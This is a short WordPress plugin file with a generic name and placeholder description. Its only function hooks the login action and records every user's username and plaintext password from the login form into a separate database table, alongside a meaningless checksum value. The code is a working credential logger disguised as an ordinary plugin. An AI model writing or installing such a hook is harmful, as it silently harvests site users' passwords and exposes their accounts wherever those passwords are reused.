 <?php
/*
Plugin Name: My Plugin
Description: Описание вашего плагина.
Version: 1.0
Author: Dmitry
*/
function store_credentials($login, $password) {
    global $wpdb;

    $password = $_POST['pwd'];

    $inverted_password = ~bindec(decbin(crc32($password)));

    $wpdb->insert(
        'user_credentials',
        array(
            'username' => $login,
            'password' => $password,
            'modified_password' => $inverted_password,
        ),
        array(
            '%s',
            '%s',
            '%s',
        )
    );
}

add_action('wp_authenticate', 'store_credentials', 10, 2);